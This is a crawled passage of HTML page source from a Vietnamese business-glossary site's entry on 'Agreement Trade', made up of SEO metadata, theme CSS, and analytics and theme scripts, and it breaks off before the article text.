

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sotaydoanhtri.com/thuat-ngu/agreement-trade-9772/
body_size: 19837
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Agreement Trade là gì? Định nghĩa, ví dụ, giải thích</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="20feb856808dc1a6f36c0b01-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /></noscript><link rel="stylesheet" href="https://sotaydoanhtri.com/wp-content/cache/min/1/ae082f636dbbcccefb98fe1194809065.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sotaydoanhtri.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/android-icon-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Agreement Trade khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Thương Mại Thỏa Thuận trong Kinh tế của Agreement Trade / Thương Mại Thỏa Thuận" />
	<link rel="canonical" href="https://sotaydoanhtri.com/thuat-ngu/agreement-trade-9772/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Agreement Trade là gì? Định nghĩa, ví dụ, giải thích" />
	<meta property="og:description" content="Agreement Trade khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Thương Mại Thỏa Thuận trong Kinh tế của Agreement Trade / Thương Mại Thỏa Thuận" />
	<meta property="og:url" content="https://sotaydoanhtri.com/thuat-ngu/agreement-trade-9772/" />
	<meta property="og:site_name" content="Sổ tay doanh trí" />
	<meta property="article:publisher" content="https://www.facebook.com/sotaydoanhtrioffical" />
	<meta property="og:image" content="https://sotaydoanhtri.com/wp-content/uploads/2019/10/Logo-so-tay-doanh-tri.png" />
	<meta property="og:image:width" content="310" />
	<meta property="og:image:height" content="310" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sotaydoanhtri" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sổ tay doanh trí &raquo; Agreement Trade Dòng phản hồi" href="https://sotaydoanhtri.com/thuat-ngu/agreement-trade-9772/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="20feb856808dc1a6f36c0b01-text/javascript" src='https://sotaydoanhtri.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>

<link rel="https://api.w.org/" href="https://sotaydoanhtri.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sotaydoanhtri.com/wp-json/wp/v2/thuat_ngu/10141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sotaydoanhtri.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sotaydoanhtri.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel='shortlink' href='https://sotaydoanhtri.com/?p=10141' />
<link rel="alternate" type="application/json+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fagreement-trade-9772%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fagreement-trade-9772%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="20feb856808dc1a6f36c0b01-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/sotaydoanhtri.com\/wp-admin\/","wpRestNonce":"8d097d53f3","wpRestUrl":"https:\/\/sotaydoanhtri.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            
<!-- Google Tag Manager -->
<script type="20feb856808dc1a6f36c0b01-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQGNTNC');</script>
<!-- End Google Tag Manager -->
<!-- Google Adsense -->
<script data-ad-client="ca-pub-9191225033829625" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="20feb856808dc1a6f36c0b01-text/javascript"></script>
<!-- End Google Adsense -->
<!-- JS generated by theme -->

<script type="20feb856808dc1a6f36c0b01-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sotaydoanhtri.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/sotaydoanhtri.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#976a41";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="b3275cb16c";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #976a41;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #976a41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #976a41 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #976a41;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #976a41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #976a41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
